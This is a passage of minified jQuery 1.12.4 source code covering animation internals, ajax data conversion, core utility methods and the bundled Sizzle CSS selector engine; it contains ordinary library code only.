f,a,p,v,s,w,h,b,l=this,y={},o=n.style,c=n.nodeType&&st(n),e=i._data(n,"fxshow");u.queue||(s=i._queueHooks(n,"fx"),null==s.unqueued&&(s.unqueued=0,w=s.empty.fire,s.empty.fire=function(){s.unqueued||w()}),s.unqueued++,l.always(function(){l.always(function(){s.unqueued--;i.queue(n,"fx").length||s.empty.fire()})}));1===n.nodeType&&("height"in t||"width"in t)&&(u.overflow=[o.overflow,o.overflowX,o.overflowY],h=i.css(n,"display"),b="none"===h?i._data(n,"olddisplay")||yt(n.nodeName):h,"inline"===b&&"none"===i.css(n,"float")&&(r.inlineBlockNeedsLayout&&"inline"!==yt(n.nodeName)?o.zoom=1:o.display="inline-block"));u.overflow&&(o.overflow="hidden",r.shrinkWrapBlocks()||l.always(function(){o.overflow=u.overflow[0];o.overflowX=u.overflow[1];o.overflowY=u.overflow[2]}));for(f in t)if(a=t[f],lf.exec(a)){if(delete t[f],p=p||"toggle"===a,a===(c?"hide":"show")){if("show"!==a||!e||void 0===e[f])continue;c=!0}y[f]=e&&e[f]||i.style(n,f)}else h=void 0;if(i.isEmptyObject(y))"inline"===("none"===h?yt(n.nodeName):h)&&(o.display=h);else{e?"hidden"in e&&(c=e.hidden):e=i._data(n,"fxshow",{});p&&(e.hidden=!c);c?i(n).show():l.done(function(){i(n).hide()});l.done(function(){var t;i._removeData(n,"fxshow");for(t in y)i.style(n,t,y[t])});for(f in y)v=yf(c?e[f]:0,f,l),f in e||(e[f]=v.start,c&&(v.end=v.start,v.start="width"===f||"height"===f?1:0))}}function yo(n,t){var r,f,e,u,o;for(r in n)if(f=i.camelCase(r),e=t[f],u=n[r],i.isArray(u)&&(e=u[1],u=n[r]=u[0]),r!==f&&(n[f]=u,delete n[r]),o=i.cssHooks[f],o&&"expand"in o){u=o.expand(u);delete n[f];for(r in u)r in n||(n[r]=u[r],t[r]=e)}else t[f]=e}function h(n,t,r){var e,o,s=0,a=h.prefilters.length,f=i.Deferred().always(function(){delete l.elem}),l=function(){if(o)return!1;for(var s=ut||vf(),t=Math.max(0,u.startTime+u.duration-s),h=t/u.duration||0,i=1-h,r=0,e=u.tweens.length;e>r;r++)u.tweens[r].run(i);return f.notifyWith(n,[u,i,t]),1>i&&e?t:(f.resolveWith(n,[u]),!1)},u=f.promise({elem:n,props:i.extend({},t),opts:i.extend(!0,{specialEasing:{},easing:i.easing._default},r),originalProperties:t,originalOptions:r,startTime:ut||vf(),duration:r.duration,tweens:[],createTween:function(t,r){var f=i.Tween(n,u.opts,t,r,u.opts.specialEasing[t]||u.opts.easing);return u.tweens.push(f),f},stop:function(t){var i=0,r=t?u.tweens.length:0;if(o)return this;for(o=!0;r>i;i++)u.tweens[i].run(1);return t?(f.notifyWith(n,[u,1,0]),f.resolveWith(n,[u,t])):f.rejectWith(n,[u,t]),this}}),c=u.props;for(yo(c,u.opts.specialEasing);a>s;s++)if(e=h.prefilters[s].call(u,n,c,u.opts))return i.isFunction(e.stop)&&(i._queueHooks(u.elem,u.opts.queue).stop=i.proxy(e.stop,e)),e;return i.map(c,yf,u),i.isFunction(u.opts.start)&&u.opts.start.call(n,u),i.fx.timer(i.extend(l,{elem:n,anim:u,queue:u.opts.queue})),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always)}function nt(n){return i.attr(n,"class")||""}function re(n){return function(t,r){"string"!=typeof t&&(r=t,t="*");var u,f=0,e=t.toLowerCase().match(s)||[];if(i.isFunction(r))while(u=e[f++])"+"===u.charAt(0)?(u=u.slice(1)||"*",(n[u]=n[u]||[]).unshift(r)):(n[u]=n[u]||[]).push(r)}}function ue(n,t,r,u){function e(s){var h;return f[s]=!0,i.each(n[s]||[],function(n,i){var s=i(t,r,u);return"string"!=typeof s||o||f[s]?o?!(h=s):void 0:(t.dataTypes.unshift(s),e(s),!1)}),h}var f={},o=n===tr;return e(t.dataTypes[0])||!f["*"]&&e("*")}function rr(n,t){var u,r,f=i.ajaxSettings.flatOptions||{};for(r in t)void 0!==t[r]&&((f[r]?n:u||(u={}))[r]=t[r]);return u&&i.extend(!0,n,u),n}function ts(n,t,i){for(var o,e,u,f,s=n.contents,r=n.dataTypes;"*"===r[0];)r.shift(),void 0===e&&(e=n.mimeType||t.getResponseHeader("Content-Type"));if(e)for(f in s)if(s[f]&&s[f].test(e)){r.unshift(f);break}if(r[0]in i)u=r[0];else{for(f in i){if(!r[0]||n.converters[f+" "+r[0]]){u=f;break}o||(o=f)}u=u||o}if(u)return(u!==r[0]&&r.unshift(u),i[u])}function is(n,t,i,r){var h,u,f,s,e,o={},c=n.dataTypes.slice();if(c[1])for(f in n.converters)o[f.toLowerCase()]=n.converters[f];for(u=c.shift();u;)if(n.responseFields[u]&&(i[n.responseFields[u]]=t),!e&&r&&n.dataFilter&&(t=n.dataFilter(t,n.dataType)),e=u,u=c.shift())if("*"===u)u=e;else if("*"!==e&&e!==u){if(f=o[e+" "+u]||o["* "+u],!f)for(h in o)if(s=h.split(" "),s[1]===u&&(f=o[e+" "+s[0]]||o["* "+s[0]])){f===!0?f=o[h]:o[h]!==!0&&(u=s[0],c.unshift(s[1]));break}if(f!==!0)if(f&&n.throws)t=f(t);else try{t=f(t)}catch(l){return{state:"parsererror",error:f?l:"No conversion from "+e+" to "+u}}}return{state:"success",data:t}}function rs(n){return n.style&&n.style.display||i.css(n,"display")}function us(n){if(!i.contains(n.ownerDocument||u,n))return!0;while(n&&1===n.nodeType){if("none"===rs(n)||"hidden"===n.type)return!0;n=n.parentNode}return!1}function ur(n,t,r,u){var f;if(i.isArray(t))i.each(t,function(t,i){r||es.test(n)?u(n,i):ur(n+"["+("object"==typeof i&&null!=i?t:"")+"]",i,r,u)});else if(r||"object"!==i.type(t))u(n,t);else for(f in t)ur(n+"["+f+"]",t[f],r,u)}function fr(){try{return new n.XMLHttpRequest}catch(t){}}function ee(){try{return new n.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}function oe(n){return i.isWindow(n)?n:9===n.nodeType?n.defaultView||n.parentWindow:!1}var c=[],u=n.document,a=c.slice,sr=c.concat,ti=c.push,hr=c.indexOf,lt={},ce=lt.toString,tt=lt.hasOwnProperty,r={},cr="1.12.4",i=function(n,t){return new i.fn.init(n,t)},le=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,ae=/^-ms-/,ve=/-([\da-z])/gi,ye=function(n,t){return t.toUpperCase()},w,ui,yr,pr,wr,br,s,at,gr,o,su,li,ht,pi,d,p,tf,ut,wt,lf,af,pf,wf,kf,df,dt,er,ni,or,se,he;i.fn=i.prototype={jquery:cr,constructor:i,selector:"",length:0,toArray:function(){return a.call(this)},get:function(n){return null!=n?0>n?this[n+this.length]:this[n]:a.call(this)},pushStack:function(n){var t=i.merge(this.constructor(),n);return t.prevObject=this,t.context=this.context,t},each:function(n){return i.each(this,n)},map:function(n){return this.pushStack(i.map(this,function(t,i){return n.call(t,i,t)}))},slice:function(){return this.pushStack(a.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(n){var i=this.length,t=+n+(0>n?i:0);return this.pushStack(t>=0&&i>t?[this[t]]:[])},end:function(){return this.prevObject||this.constructor()},push:ti,sort:c.sort,splice:c.splice};i.extend=i.fn.extend=function(){var r,e,t,f,o,s,n=arguments[0]||{},u=1,c=arguments.length,h=!1;for("boolean"==typeof n&&(h=n,n=arguments[u]||{},u++),"object"==typeof n||i.isFunction(n)||(n={}),u===c&&(n=this,u--);c>u;u++)if(null!=(o=arguments[u]))for(f in o)r=n[f],t=o[f],n!==t&&(h&&t&&(i.isPlainObject(t)||(e=i.isArray(t)))?(e?(e=!1,s=r&&i.isArray(r)?r:[]):s=r&&i.isPlainObject(r)?r:{},n[f]=i.extend(h,s,t)):void 0!==t&&(n[f]=t));return n};i.extend({expando:"jQuery"+(cr+Math.random()).replace(/\D/g,""),isReady:!0,error:function(n){throw new Error(n);},noop:function(){},isFunction:function(n){return"function"===i.type(n)},isArray:Array.isArray||function(n){return"array"===i.type(n)},isWindow:function(n){return null!=n&&n==n.window},isNumeric:function(n){var t=n&&n.toString();return!i.isArray(n)&&t-parseFloat(t)+1>=0},isEmptyObject:function(n){for(var t in n)return!1;return!0},isPlainObject:function(n){var t;if(!n||"object"!==i.type(n)||n.nodeType||i.isWindow(n))return!1;try{if(n.constructor&&!tt.call(n,"constructor")&&!tt.call(n.constructor.prototype,"isPrototypeOf"))return!1}catch(u){return!1}if(!r.ownFirst)for(t in n)return tt.call(n,t);for(t in n);return void 0===t||tt.call(n,t)},type:function(n){return null==n?n+"":"object"==typeof n||"function"==typeof n?lt[ce.call(n)]||"object":typeof n},globalEval:function(t){t&&i.trim(t)&&(n.execScript||function(t){n.eval.call(n,t)})(t)},camelCase:function(n){return n.replace(ae,"ms-").replace(ve,ye)},nodeName:function(n,t){return n.nodeName&&n.nodeName.toLowerCase()===t.toLowerCase()},each:function(n,t){var r,i=0;if(ii(n)){for(r=n.length;r>i;i++)if(t.call(n[i],i,n[i])===!1)break}else for(i in n)if(t.call(n[i],i,n[i])===!1)break;return n},trim:function(n){return null==n?"":(n+"").replace(le,"")},makeArray:function(n,t){var r=t||[];return null!=n&&(ii(Object(n))?i.merge(r,"string"==typeof n?[n]:n):ti.call(r,n)),r},inArray:function(n,t,i){var r;if(t){if(hr)return hr.call(t,n,i);for(r=t.length,i=i?0>i?Math.max(0,r+i):i:0;r>i;i++)if(i in t&&t[i]===n)return i}return-1},merge:function(n,t){for(var r=+t.length,i=0,u=n.length;r>i;)n[u++]=t[i++];if(r!==r)while(void 0!==t[i])n[u++]=t[i++];return n.length=u,n},grep:function(n,t,i){for(var u,f=[],r=0,e=n.length,o=!i;e>r;r++)u=!t(n[r],r),u!==o&&f.push(n[r]);return f},map:function(n,t,i){var e,u,r=0,f=[];if(ii(n))for(e=n.length;e>r;r++)u=t(n[r],r,i),null!=u&&f.push(u);else for(r in n)u=t(n[r],r,i),null!=u&&f.push(u);return sr.apply([],f)},guid:1,proxy:function(n,t){var u,r,f;return"string"==typeof t&&(f=n[t],t=n,n=f),i.isFunction(n)?(u=a.call(arguments,2),r=function(){return n.apply(t||this,u.concat(a.call(arguments)))},r.guid=n.guid=n.guid||i.guid++,r):void 0},now:function(){return+new Date},support:r});"function"==typeof Symbol&&(i.fn[Symbol.iterator]=c[Symbol.iterator]);i.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(n,t){lt["[object "+t+"]"]=t.toLowerCase()});w=function(n){function u(n,t,r,u){var l,w,a,s,nt,d,y,g,p=t&&t.ownerDocument,v=t?t.nodeType:9;if(r=r||[],"string"!=typeof n||!n||1!==v&&9!==v&&11!==v)return r;if(!u&&((t?t.ownerDocument||t:c)!==i&&b(t),t=t||i,h)){if(11!==v&&(d=sr.exec(n)))if(l=d[1]){if(9===v){if(!(a=t.getElementById(l)))return r;if(a.id===l)return r.push(a),r}else if(p&&(a=p.getElementById(l))&&et(t,a)&&a.id===l)return r.push(a),r}else{if(d[2])return k.apply(r,t.getElementsByTagName(n)),r;if((l=d[3])&&f.getElementsByClassName&&t.getElementsByClassName)return k.apply(r,t.getElementsByClassName(l)),r}if(f.qsa&&!lt[n+" "]&&(!o||!o.test(n))){if(1!==v)p=t,g=n;else if("object"!==t.nodeName.toLowerCase()){for((s=t.getAttribute("id"))?s=s.replace(hr,"\\$&"):t.setAttribute("id",s=e),y=ft(n),w=y.length,nt=yi.test(s)?"#"+s:"[id='"+s+"']";w--;)y[w]=nt+" "+yt(y[w]);g=y.join(",");p=gt.test(n)&&ii(t.parentNode)||t}if(g)try{return k.apply(r,p.querySelectorAll(g)),r}catch(tt){}finally{s===e&&t.removeAttribute("id")}}}return si(n.replace(at,"$1"),t,r,u)}function ni(){function n(r,u){return i.push(r+" ")>t.cacheLength&&delete n[i.shift()],n[r+" "]=u}var i=[];return n}function l(n){return n[e]=!0,n}function a(n){var t=i.createElement("div");try{return!!n(t)}catch(r){return!1}finally{t.parentNode&&t.parentNode.removeChild(t);t=null}}function ti(n,i){for(var r=n.split("|"),u=r.length;u--;)t.attrHandle[r[u]]=i}function wi(n,t){var i=t&&n,r=i&&1===n.nodeType&&1===t.nodeType&&(~t.sourceIndex||li)-(~n.sourceIndex||li);if(r)return r;if(i)while(i=i.nextSibling)if(i===t)return-1;return n?1:-1}function cr(n){return function(t){var i=t.nodeName.toLowerCase();return"input"===i&&t.type===n}}function lr(n){return function(t){var i=t.nodeName.toLowerCase();return("input"===i||"button"===i)&&t.type===n}}function it(n){return l(function(t){return t=+t,l(function(i,r){for(var u,f=n([],i.length,t),e=f.length;e--;)i[u=f[e]]&&(i[u]=!(r[u]=i[u]))})})}function ii(n){return n&&"undefined"!=typeof n.getElementsByTagName&&n}function bi(){}function yt(n){for(var t=0,r=n.length,i="";r>t;t++)i+=n[t].value;return i}function ri(n,t,i){var r=t.dir,u=i&&"parentNode"===r,f=ki++;return t.first?function(t,i,f){while(t=t[r])if(1===t.nodeType||u)return n(t,i,f)}:function(t,i,o){var s,h,c,l=[v,f];if(o){while(t=t[r])if((1===t.nodeType||u)&&n(t,i,o))return!0}else while(t=t[r])if(1===t.nodeType||u){if(c=t[e]||(t[e]={}),h=c[t.uniqueID]||(c[t.uniqueID]={}),(s=h[r])&&s[0]===v&&s[1]===f)return l[2]=s[2];if(h[r]=l,l[2]=n(t,i,o))return!0}}}function ui(n){return n.length>1?function(t,i,r){for(var u=n.length;u--;)if(!n[u](t,i,r))return!1;return!0}:n[0]}function ar(n,t,i){for(var r=0,f=t.length;f>r;r++)u(n,t[r],i);return i}function pt(n,t,i,r,u){for(var e,o=[],f=0,s=n.length,h=null!=t;s>f;f++)(e=n[f])&&(i&&!i(e,r,u)||(o.push(e),h&&t.push(f)));return o}function fi(n,t,i,r,u,f){return r&&!r[e]&&(r=fi(r)),u&&!u[e]&&(u=fi(u,f)),l(function(f,e,o,s){var l,c,a,p=[],y=[],w=e.length,b=f||ar(t||"*",o.nodeType?[o]:o,[]),v=!n||!f&&t?b:pt(b,p,n,o,s),h=i?u||(f?n:w||r)?[]:e:v;if(i&&i(v,h,o,s),r)for(l=pt(h,y),r(l,[],o,s),c=l.length;c--;)(a=l[c])&&(h[y[c]]=!(v[y[c]]=a));if(f){if(u||n){if(u){for(l=[],c=h.length;c--;)(a=h[c])&&l.push(v[c]=a);u(null,h=[],l,s)}for(c=h.length;c--;)(a=h[c])&&(l=u?nt(f,a):p[c])>-1&&(f[l]=!(e[l]=a))}}else h=pt(h===e?h.splice(w,h.length):h),u?u(null,e,h,s):k.apply(e,h)})}function ei(n){for(var o,u,r,s=n.length,h=t.relative[n[0].type],c=h||t.relative[" "],i=h?1:0,l=ri(function(n){return n===o},c,!0),a=ri(function(n){return nt(o,n)>-1},c,!0),f=[function(n,t,i){var r=!h&&(i||t!==ht)||((o=t).nodeType?l(n,t,i):a(n,t,i));return o=null,r}];s>i;i++)if(u=t.relative[n[i].type])f=[ri(ui(f),u)];else{if(u=t.filter[n[i].type].apply(null,n[i].matches),u[e]){for(r=++i;s>r;r++)if(t.relative[n[r].type])break;return fi(i>1&&ui(f),i>1&&yt(n.slice(0,i-1).concat({value:" "===n[i-2].type?"*":""})).replace(at,"$1"),u,r>i&&ei(n.slice(i,r)),s>r&&ei(n=n.slice(r)),s>r&&yt(n))}f.push(u)}return ui(f)}function vr(n,r){var f=r.length>0,e=n.length>0,o=function(o,s,c,l,a){var y,nt,d,g=0,p="0",tt=o&&[],w=[],it=ht,rt=o||e&&t.find.TAG("*",a),ut=v+=null==it?1:Math.random()||.1,ft=rt.length;for(a&&(ht=s===i||s||a);p!==ft&&null!=(y=rt[p]);p++){if(e&&y){for(nt=0,s||y.ownerDocument===i||(b(y),c=!h);d=n[nt++];)if(d(y,s||i,c)){l.push(y);break}a&&(v=ut)}f&&((y=!d&&y)&&g--,o&&tt.push(y))}if(g+=p,f&&p!==g){for(nt=0;d=r[nt++];)d(tt,w,s,c);if(o){if(g>0)while(p--)tt[p]||w[p]||(w[p]=gi.call(l));w=pt(w)}k.apply(l,w);a&&!o&&w.length>0&&g+r.length>1&&u.uniqueSort(l)}return a&&(v=ut,ht=it),tt};return f?l(o):o}var rt,f,t,st,oi,ft,wt,si,ht,w,ut,b,i,s,h,o,d,ct,et,e="sizzle"+1*new Date,c=n.document,v=0,ki=0,hi=ni(),ci=ni(),lt=ni(),bt=function(n,t){return n===t&&(ut=!0),0},li=-2147483648,di={}.hasOwnProperty,g=[],gi=g.pop,nr=g.push,k=g.push,ai=g.slice,nt=function(n,t){for(var i=0,r=n.length;r>i;i++)if(n[i]===t)return i;return-1},kt="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",r="[\\x20\\t\\r\\n\\f]",tt="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",vi="\\["+r+"*("+tt+")(?:"+r+"*([*^$|!~]?=)"+r+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+tt+"))|)"+r+"*\\]",dt=":("+tt+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+vi+")*)|.*)\\)|)",tr=new RegExp(r+"+","g"),at=new RegExp("^"+r+"+|((?:^|[^\\\\])(?:\\\\.)*)"+r+"+$","g"),ir=new RegExp("^"+r+"*,"+r+"*"),rr=new RegExp("^"+r+"*([>+~]|"+r+")"+r+"*"),ur=new RegExp("="+r+"*([^\\]'\"]*?)"+r+"*\\]","g"),fr=new RegExp(dt),yi=new RegExp("^"+tt+"$"),vt={ID:new RegExp("^#("+tt+")"),CLASS:new RegExp("^\\.("+tt+")"),TAG:new RegExp("^("+tt+"|[*])"),ATTR:new RegExp("^"+vi),PSEUDO:new RegExp("^"+dt),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+r+"*(even|odd|(([+-]|)(\\d*)n|)"+r+"*(?:([+-]|)"+r+"*(\\d+)|))"+r+"*\\)|)","i"),bool:new RegExp("^(?:"+kt+")$","i"),needsContext:new RegExp("^"+r+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+r+"*((?:-\\d)?\\d*)"+r+"*\\)|)(?=[^-]|$)","i")},er=/^(?:input|select|textarea|button)$/i,or=/^h\d$/i,ot=/^[^{]+\{\s*\[native \w/,sr=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,gt=/[+~]/,hr=/'|\\/g,y=new RegExp("\\\\([\\da-f]{1,6}"+r+"?|("+r+")|.)","ig"),p=function(n,t,i){var r="0x"+t-65536;return r!==r||i?t:0>r?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},pi=function(){b()};try{k.apply(g=ai.call(c.childNodes),c.childNodes);g[c.childNodes.length].nodeType}catch(yr){k={apply:g.length?function(n,t){nr.apply(n,ai.call(t))}:function(n,t){for(var i=n.length,r=0;n[i++]=t[r++];);n.length=i-1}}}f=u.support={};oi=u.isXML=function(n){var t=n&&(n.ownerDocument||n).documentElement;return t?"HTML"!==t.nodeName:!1};b=u.setDocument=function(n){var v,u,l=n?n.ownerDocument||n:c;return l!==i&&9===l.nodeType&&l.documentElement?(i=l,s=i.documentElement,h=!oi(i),(u=i.defaultView)&&u.top!==u&&(u.addEventListener?u.addEventListener("unload",pi,!1):u.attachEvent&&u.attachEvent("onunload",pi)),f.attributes=a(function(n){return n.className="i",!n.getAttribute("className")}),f.getElementsByTagName=a(function(n){return n.appendChild(i.createComment("")),!n.getElementsByTagName("*").length}),f.getElementsByClassName=ot.test(i.getElementsByClassName),f.getById=a(function(n){return s.appendChild(n).id=e,!i.getElementsByName||!i.getElementsByName(e).length}),f.getById?(t.find.ID=function(n,t){if("undefined"!=typeof t.getElementById&&h){var i=t.getElementById(n);return i?[i]:[]}},t.filter.ID=function(n){var t=n.replace(y,p);return function(n){return n.getAttribute("id")===t}}):(delete t.find.ID,t.filter.ID=function(n){var t=n.replace(y,p);return function(n){var i="undefined"!=typeof n.getAttributeNode&&n.getAttributeNode("id");return i&&i.value===t}}),t.find.TAG=f.getElementsByTagName?function(n,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(n):f.qsa?t.querySelectorAll(n):void 0}:function(n,t){var i,r=[],f=0,u=t.getElementsByTagName(n);if("*"===n){while(i=u[f++])1===i.nodeType&&r.push(i);return r}return u},t.find.CLASS=f.getElementsByClassName&&function(n,t){if("undefined"!=typeof t.getElementsByClassName&&h)return t.getElementsByClassName(n)},d=[],o=[],(f.qsa=ot.test(i.querySelectorAll))&&(a(function(n){s.appendChild(n).innerHTML="<a id='"+e+"'><\/a><select id='"+e+"-\r\\' msallowcapture=''><option selected=''><\/option><\/select>";n.querySelectorAll("[msallowcapture^='']").length&&o.push("[*^$]="+r+"*(?:''|\"\")");n.querySelectorAll("[selected]").length||o.push("\\["+r+"*(?:value|"+kt+")");n.querySelectorAll("[id~="+e+"-]").length||o.push("~=");n.querySelectorAll(":checked").length||o.push(":checked");n.querySelectorAll("a#"+e+"+*").length||o.push(".#.+[+~]")}),a(function(n){var t=i.createElement("input");t.setAttribute("type","hidden");n.appendChild(t).setAttribute("name","D");n.querySelectorAll("[name=d]").length&&o.push("name"+r+"*[*^$|!~]?=");n.querySelectorAll(":enabled").length||o.push(":enabled",":disabled");n.querySelectorAll("*,:x");o.push(",.*:")})),(f.matchesSelector=ot.test(ct=s.matches||s.webkitMatchesSelector||s.mozMatchesSelector||s.oMatchesSelector||s.msMatchesSelector))&&a(function(n){f.disconnectedMatch=ct.call(n,"div");ct.call(n,"[s!='']:x");d.push("!=",dt)}),o=o.length&&new RegExp(o.join("|")),d=d.length&&new RegExp(d.join("|")),v=ot.test(s.compareDocumentPosition),et=v||ot.test(s.contains)?function(n,t){var r=9===n.nodeType?n.documentElement:n,i=t&&t.parentNode;return n===i||!(!i||1!==i.nodeType||!(r.contains?r.contains(i):n.compareDocumentPosition&&16&n.compareDocumentPosition(i)))}:function(n,t){if(t)while(t=t.parentNode)if(t===n)return!0;return!1},bt=v?function(n,t){if(n===t)return ut=!0,0;var r=!n.compareDocumentPosition-!t.compareDocumentPosition;return r?r:(r=(n.ownerDocument||n)===(t.ownerDocument||t)?n.compareDocumentPosition(t):1,1&r||!f.sortDetached&&t.compareDocumentPosition(n)===r?n===i||n.ownerDocument===c&&et(c,n)?-1:t===i||t.ownerDocument===c&&et(c,t)?1:w?nt(w,n)-nt(w,t):0:4&r?-1:1)}:function(n,t){if(n===t)return ut=!0,0;var r,u=0,o=n.parentNode,s=t.parentNode,f=[n],e=[t];if(!o||!s)return n===i?-1:t===i?1:o?-1:s?1:w?nt(w,n)-nt(w,t):0;if(o===s)return wi(n,t);for(r=n;r=r.parentNode;)f.unshift(r);for(r=t;r=r.parentNode;)e.unshift(r);while(f[u]===e[u])u++;return u?wi(f[u],e[u]):f[u]===c?-1:e[u]===c?1:0},i):i};u.matches=function(n,t){return u(n,null,null,t)};u.matchesSelector=function(n,t){if((n.ownerDocument||n)!==i&&b(n),t=t.replace(ur,"='$1']"),f.matchesSelector&&h&&!lt[t+" "]&&(!d||!d.test(t))&&(!o||!o.test(t)))try{var r=ct.call(n,t);if(r||f.disconnectedMatch||n.document&&11!==n.document.nodeType)return r}catch(e){}return u(t,i,null,[n]).length>0};u.contains=function(n,t){return(n.ownerDocument||n)!==i&&b(n),et(n,t)};u.attr=function(n,r){(n.ownerDocument||n)!==i&&b(n);var e=t.attrHandle[r.toLowerCase()],u=e&&di.call(t.attrHandle,r.toLowerCase())?e(n,r,!h):void 0;return void 0!==u?u:f.attributes||!h?n.getAttribute(r):(u=n.getAttributeNode(r))&&u.specified?u.value:null};u.error=function(n){throw new Error("Syntax error, unrecognized expression: "+n);};u.uniqueSort=function(n){var r,u=[],t=0,i=0;if(ut=!f.detectDuplicates,w=!f.sortStable&&n.slice(0),n.sort(bt),ut){while(r=n[i++])r===n[i]&&(t=u.push(i));while(t--)n.splice(u[t],1)}return w=null,n};st=u.getText=function(n){var r,i="",u=0,t=n.nodeType;if(t){if(1===t||9===t||11===t){if("string"==typeof n.textContent)return n.textContent;for(n=n.firstChild;n;n=n.nextSibling)i+=st(n)}else if(3===t||4===t)return n.nodeValue}else while(r=n[u++])i+=st(r);return i};t=u.selectors={cacheLength:50,createPseudo:l,match:vt,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(n){return n[1]=n[1].replace(y,p),n[3]=(n[3]||n[4]||n[5]||"").replace(y,p),"~="===n[2]&&(n[3]=" "+n[3]+" "),n.slice(0,4)},CHILD:function(n){return n[1]=n[1].toLowerCase(),"nth"===n[1].slice(0,3)?(n[3]||u.error(n[0]),n[4]=+(n[4]?n[5]+(n[6]||1):2*("even"===n[3]||"odd"===n[3])),n[5]=+(n[7]+n[8]||"odd"===n[3])):n[3]&&u.error(n[0]),n},PSEUDO:function(n){var i,t=!n[6]&&n[2];return vt.CHILD.test(n[0])?null:(n[3]?n[2]=n[4]||n[5]||"":t&&fr.test(t)&&(i=ft(t,!0))&&(i=t.indexOf(")",t.length-i)-t.length)&&(n[0]=n[0].slice(0,i),n[2]=t.slice(0,i)),n.slice(0,3))}},filter:{TAG:function(n){var t=n.replace(y,p).toLowerCase();return"*"===n?function(){return!0}:function(n){return n.nodeName&&n.nodeName.toLowerCase()===t}},CLASS:function(n){var t=hi[n+" "];return t||(t=new RegExp("(^|"+r+")"+n+"("+r+"|$)"))&&hi(n,function(n){return t.test("string"==typeof n.className&&n.className||"undefined"!=typeof n.getAttribute&&n.getAttribute("class")||"")})},ATTR:function(n,t,i){return function(r){var f=u.attr(r,n);return null==f?"!="===t:t?(f+="","="===t?f===i:"!="===t?f!==i:"^="===t?i&&0===f.indexOf(i):"*="===t?i&&f.indexOf(i)>-1:"$="===t?i&&f.slice(-i.length)===i:"~="===t?(" "+f.replace(tr," ")+" ").indexOf(i)>-1:"|="===t?f===i||f.slice(0,i.length+1)===i+"-":!1):!0}},CHILD:function(n,t,i,r,u){var s="nth"!==n.slice(0,3),o="last"!==n.slice(-4),f="of-type"===t;return 1===r&&0===u?function(n){return!!n.parentNode}:function(t,i,h){var p,w,y,c,a,b,k=s!==o?"nextSibling":"previousSibling",d=t.parentNode,nt=f&&t.nodeName.toLowerCase(),g=!h&&!f,l=!1;if(d){if(s){while(k){for(c=t;c=c[k];)if(f?c.nodeName.toLowerCase()===nt:1===c.nodeType)return!1;b=k="only"===n&&!b&&"nextSibling"}return!0}if(b=[o?d.firstChild:d.lastChild],o&&g){for(c=d,y=c[e]||(c[e]={}),w=y[c.uniqueID]||(y[c.uniqueID]={}),p=w[n]||[],a=p[0]===v&&p[1],l=a&&p[2],c=a&&d.childNodes[a];c=++a&&c&&c[k]||(l=a=0)||b.pop();)if(1===c.nodeType&&++l&&c===t){w[n]=[v,a,l];break}}else if(g&&(c=t,y=c[e]||(c[e]={}),w=y[c.uniqueID]||(y[c.uniqueID]={}),p=w[n]||[],a=p[0]===v&&p[1],l=a),l===!1)while(c=++a&&c&&c[k]||(l=a=0)||b.pop())if((f?c.nodeName.toLowerCase()===nt:1===c.nodeType)&&++l&&(g&&(y=c[e]||(c[e]={}),w=y[c.uniqueID]||(y[c.uniqueID]={}),w[n]=[v,l]),c===t))break;return l-=u,l===r||l%r==0&&l/r>=0}}},PSEUDO:function(n,i){var f,r=t.pseudos[n]||t.setFilters[n.toLowerCase()]||u.error("unsupported pseudo: "+n);return r[e]?r(i):r.length>1?(f=[n,n,"",i],t.setFilters.hasOwnProperty(n.toLowerCase())?l(function(n,t){for(var u,f=r(n,i),e=f.length;e--;)u=nt(n,f[e]),n[u]=!(t[u]=f[e])}):function(n){return r(n,0,f)}):r}},pseudos:{not:l(function(n){var t=[],r=[],i=wt(n.replace(at,"$1"));return i[e]?l(function(n,t,r,u){for(var e,o=i(n,null,u,[]),f=n.length;f--;)(e=o[f])&&(n[f]=!(t[f]=e))}):function(n,u,f){return t[0]=n,i(t,null,f,r),t[0]=null,!r.pop()}}),has:l(function(n){return function(t){return u(n,t).length>0}}),contains:l(function(n){return n=n.replace(y,p),function(t){return(t.textContent||t.innerText||st(t)).indexOf(n)>-1}}),lang:l(function(n){return yi.test(n||"")||u.error("unsupported lang: "+n),n=n.replace(y,p).toLowerCase(),function(t){var i;do if(i=h?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return i=i.toLowerCase(),i===n||0===i.indexOf(n+"-");while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var i=n.location&&n.location.hash;return i&&i.slice(1)===t.id},root:function(n){return n===s},focus:function(n){return n===i.activeElement&&(!i.hasFocus||i.hasFocus())&&!!(n.type||n.href||~n.tabIndex)},enabled:function(n){return n.disabled===!1},disabled:function(n){return n.disabled===!0},checked:function(n){var t=n.nodeName.toLowerCase();return"input"===t&&!!n.checked||"option"===t&&!!n.selected},selected:function(n){return n.parentNode&&n.parentNode.selectedIndex,n.selected===!0},empty:function(n){for(n=n.firstChild;n;n=n.nextSibling)if(n.nodeType<6)return!1;return!0},parent:function(n){return!t.pseudos.empty(n)},header:function(n){return or.test(n.nodeName)},input:function(n){return er.test(n.nodeName)},button:function(n){var t=n.nodeName.toLowerCase();return"input"===t&&"button"===n.type||"button"===t},text:function(n){var 